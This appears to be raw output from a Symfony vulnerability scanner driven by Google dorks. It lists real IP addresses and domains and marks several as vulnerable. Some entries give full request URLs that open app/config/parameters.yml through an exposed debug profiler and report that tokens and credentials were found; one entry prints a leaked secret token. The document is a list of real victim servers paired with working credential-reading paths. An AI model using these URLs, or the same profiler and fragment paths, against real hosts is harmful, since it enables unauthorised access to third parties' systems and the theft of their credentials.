 Symfony vuln
checker
version:1
https://github.com/bizibabe/symfony-check-vuln-google-dorks
By Google Dorks
--------------------------------------------------------------------------------------------------------
[!] http://131.114.3.155/Symfony-2.6/web/ maybe vulnerable [The server did not send any data in the allotted amount of time]
--------------------------------------------------------------------------------------------------------
[-] http://serveur1.philiplasserre.fr/boot/path/web/ is not vulnerable [Something is broken or no method found]
--------------------------------------------------------------------------------------------------------
[+] http://185.5.97.129/katalog.globalkat.pl/web/app_dev.php/_profiler/open?file=app/config/parameters.yml is vulnerable [Token and creds found] [_fragment found]
--------------------------------------------------------------------------------------------------------
[!] http://vps564922.ovh.net/app_dev.php/_fragment maybe vulnerable [Token or internal url not found] [_fragment found]
--------------------------------------------------------------------------------------------------------
[+] http://inventarios.apdi.co/app_dev.php/_fragment is vulnerable [Token found : ThisTokenIsNotSoSecretChangeIt] [_fragment found]
--------------------------------------------------------------------------------------------------------
[+] http://followup-online.com/acquaint-committal_pre/web/app_dev.php/_configurator/final is vulnerable [Token and creds found] [_fragment found]
--------------------------------------------------------------------------------------------------------
[!] http://200.58.117.196/colegio-pagos/web/ maybe vulnerable [The server did not send any data in the allotted amount of time]
--------------------------------------------------------------------------------------------------------
[+] http://52.232.74.76/app_dev.php/_profiler/open?file=app/config/parameters.yml is vulnerable [Token and creds found] [_fragment found]
--------------------------------------------------------------------------------------------------------
[+] http://217.182.79.11/eg-zw-bydgoszcz/web/app_dev.php/_profiler/open?file=app/config/parameters.yml is vulnerable [Token and creds found] [_fragment found]
--------------------------------------------------------------------------------------------------------
[-] https://www.atlascars.be/domains/immo-lelion.be/web/ is not vulnerable [app_dev.php is not authorised or non-existent]
--------------------------------------------------------------------------------------------------------
[-] http://test.barcelonavibes.com/web/ is not vulnerable [Something is broken or no method found]